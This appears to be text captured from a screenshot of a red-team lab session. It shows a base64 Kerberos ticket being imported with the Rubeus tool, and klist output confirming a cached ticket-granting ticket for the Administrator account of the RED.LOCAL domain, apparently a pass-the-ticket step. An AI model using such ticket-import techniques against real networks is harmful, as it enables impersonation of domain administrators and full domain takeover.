 ooHXBIHUfYHRMIHOoIHLMIHIMIHFoCswKaADAgESoSIEIJPyk+Ue8hgUpcBArORDCpZUrFPI+zC9aP7xT7+Xz4V4oQsbCVJFRC5MT0NBTKIaMBigAwIBAaERMA8bDUFkbWluaXN0cmF0b3KjBwMFAGChAAC
gPMjAyNDAyMjcwNjM1NTFaphEYDzIwMjQwMjI3MTYzNDM4WqcRGA8yMDI0MDMwNTA2MzQzOFqoCxsJUkVELkxPQ0FMqR4wHKADAgECoRUwExsGa3JidGd0GwlSRUQuTE9DQUw=
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.1
[*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\windows\tasks\tools\tools> klist
Current LogonId is 0:0x13bea5
Cached Tickets: (1)
#0>     Client: Administrator @ RED.LOCAL
        Server: krbtgt/RED.LOCAL @ RED.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
        Start Time: 2/27/2024 6:35:51 (local)
        End Time:   2/27/2024 16:34:38 (local)
        Renew Time: 3/5/2024 6:34:38 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\windows\tasks\tools\tools>